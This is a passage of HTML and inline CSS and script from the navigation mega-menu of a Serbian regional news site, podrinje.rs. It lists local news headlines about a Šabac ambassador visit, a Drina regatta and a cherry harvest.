                                                <div class="td-module-thumb"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" class="td-image-wrap " title="Ambasadorka Izraela u poseti Šapcu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7504_resize-696x429.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" title="Ambasadorka Izraela u poseti Šapcu">Ambasadorka Izraela u poseti Šapcu</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" class="td-image-wrap " title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7058_resize-696x440.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI">POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/IMG_4996-1_resize-696x469.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”">Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-576"><a href="https://podrinje.rs/kategorija/drustvo/"><div class="tdb-menu-item-text">Društvo</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_58 .block-mega-child-cats:after{border-width:0px}.tdi_58{flex-direction:column-reverse}.tdi_58 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_58 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_58 .block-mega-child-cats a:last-child{margin-right:0}.tdi_58 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_58:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_58:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_58.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_58.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_58 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_58 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_58 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_58 .td-module-meta-info{border-color:#eaeaea}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_58 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_58 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_58 .td-load-more-wrap a:hover{color:#ffffff}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_58.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_58 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_58 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_58 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-mega-modules-wrap{padding:20px}.tdi_58 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td-module-container:before{bottom:-18px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-mega-modules-wrap{padding:15px}.tdi_58 .block-mega-child-cats{padding:0 0 10px 0}.tdi_58 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_58 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_58 .td-module-container:before{bottom:-18px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_58 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_58 .td-module-container:before{bottom:-18px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","category_id":"19","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_58"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "tdb_header_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "233";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "59";
tdBlocksArray.push(block_tdi_58);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" class="td-image-wrap " title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Ljubovija-dosta-ucesnika-regate-foto-v-mitric-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI">„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" class="td-image-wrap " title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_14-23-34-609-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji">Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" class="td-image-wrap " title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-21_08-41-10-162-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića">Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" class="td-image-wrap " title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-20_12-05-14-285-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu">Berba višnje u Rađevini, beru i odmah spremaju za Evropu</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-578"><a href="https://podrinje.rs/kategorija/sport/"><div class="tdb-menu-item-text">Sport</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59{flex-direction:column-reverse}.tdi_59 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_59 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-right:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-module-meta-info{border-color:#eaeaea}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_59 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_59.td_with_ajax_pagination 